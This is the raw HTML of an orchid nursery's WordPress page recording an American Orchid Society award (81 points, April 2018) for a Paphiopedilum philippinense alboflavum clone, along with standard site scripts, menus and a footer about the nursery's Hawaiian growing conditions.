

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/
body_size: 36205
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paphiopedilum philippinense fma. alboflavum &#039;Slipper Zone Sterling&#039; AM/AOS | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paphiopedilum philippinense fma. alboflavum &#039;Slipper Zone Sterling&#039; AM/AOS | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="AOS Award no. 20183692 April 14, 2018 Hawaii Center Monthly Judging &#8211; Big Island Supplemental 81 points" />
	<meta property="og:url" content="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2018-07-19T23:16:13+00:00" />
	<meta property="og:image" content="https://lehuaorchids.com/wp-content/uploads/2018/07/Paph.-philippinense-fma.-alboflavum-Slipper-Zone-Sterling-AM-AOS-81-pt-20183692-award-photo-Barfield-193x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#primaryimage","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/07/Paph.-philippinense-fma.-alboflavum-Slipper-Zone-Sterling-AM-AOS-81-pt-20183692-award-photo-Barfield-193x300.jpg"},{"@type":"WebPage","@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#webpage","url":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/","name":"Paphiopedilum philippinense fma. alboflavum 'Slipper Zone Sterling' AM/AOS | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"primaryImageOfPage":{"@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#primaryimage"},"datePublished":"2018-07-19T23:16:13+00:00","dateModified":"2018-07-19T23:16:13+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#article","isPartOf":{"@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"Paphiopedilum philippinense fma. alboflavum &#8216;Slipper Zone Sterling&#8217; AM/AOS","datePublished":"2018-07-19T23:16:13+00:00","dateModified":"2018-07-19T23:16:13+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"image":{"@id":"https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/#primaryimage"},"articleSection":"Awards,Lehua Awards","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"0c2fda4753"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/7182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=7182' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Flehua-awards%2Fpaphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fawards-1%2Flehua-awards%2Fpaphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7182 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-7182 post type-post status-publish format-standard category-awards-1 category-lehua-awards entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Paphiopedilum philippinense fma. alboflavum &#8216;Slipper Zone Sterling&#8217; AM/AOS</h1>
<span class='subtitle'><strong>species</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" rel="category tag">Lehua Awards</a></span></p></header><div class="entry-content" itemprop="text"><figure id="attachment_7183" aria-describedby="caption-attachment-7183" style="width: 193px" class="wp-caption alignleft"><a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos/attachment/paph-philippinense-fma-alboflavum-slipper-zone-sterling-am-aos-81-pt-20183692-award-photo-barfield/." rel="lightbox attachment wp-att-7183"><img loading="lazy" class="size-medium wp-image-7183" src="https://lehuaorchids.com/wp-content/uploads/2018/07/Paph.-philippinense-fma.-alboflavum-Slipper-Zone-Sterling-AM-AOS-81-pt-20183692-award-photo-Barfield-193x300.jpg" rel="lightbox" alt="" width="193" height="300" srcset="https://lehuaorchids.com/wp-content/uploads/2018/07/Paph.-philippinense-fma.-alboflavum-Slipper-Zone-Sterling-AM-AOS-81-pt-20183692-award-photo-Barfield-193x300.jpg 193w, https://lehuaorchids.com/wp-content/uploads/2018/07/Paph.-philippinense-fma.-alboflavum-Slipper-Zone-Sterling-AM-AOS-81-pt-20183692-award-photo-Barfield.jpg 493w" sizes="(max-width: 193px) 100vw, 193px" /></a><figcaption id="caption-attachment-7183" class="wp-caption-text">Paphiopedilum philippinense fma. alboflavum &#8216;Slipper Zone Sterling&#8217; AM/AOS (award photo Barfield)</figcaption></figure>
<p>AOS Award no. 20183692</p>
<p>April 14, 2018</p>
<p>Hawaii Center Monthly Judging &#8211; Big Island Supplemental</p>
<p>81 points</p>
</div><footer class="entry-footer"></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
